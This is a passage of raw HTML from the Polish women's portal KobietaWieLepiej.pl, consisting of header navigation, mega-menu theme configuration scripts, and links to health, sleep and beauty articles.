 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2142";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "536";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o skórę zimą: praktyczny przewodnik" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280-696x708.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_i